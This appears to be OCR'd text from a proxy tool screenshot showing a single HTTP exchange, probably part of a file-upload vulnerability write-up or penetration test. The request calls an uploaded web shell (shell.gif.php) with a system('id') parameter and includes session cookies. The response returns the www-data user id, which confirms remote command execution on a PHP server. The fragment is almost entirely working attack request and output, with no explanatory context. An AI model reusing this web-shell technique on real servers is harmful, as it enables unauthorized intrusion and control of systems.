 Request
Pretty Raw Hex \n
1 GET /uploadfiles/shell.gif
.php?1=system('id '); HTTP/1.1
2 Host : 6:8080
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie : csrftoken =
Vj5SfRgiV0YcmbyEpGJ5a1kQVyT95E6McYQTB55aJEEEpc
b3S7M5zbJguCoQhPmk ; sessionid =
nsnjz15rncyxqo5q89742wtdqf8ouqcj ;
ECS[visit_times] =4; lang =zh-CN ;
NX-ANTI-CSRF-TOKEN =
4e9525a4-79fa-4c05-aeab-84f3016214db ;
NXSESSIONID =
cf108880-0e1b-447c-b05a-f9a97816ea10
9 Connection : close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.4.2
3 Date : Sat, 28 May 2022 07:07:19 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.30
7 Content-Length : 54
8
9 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
10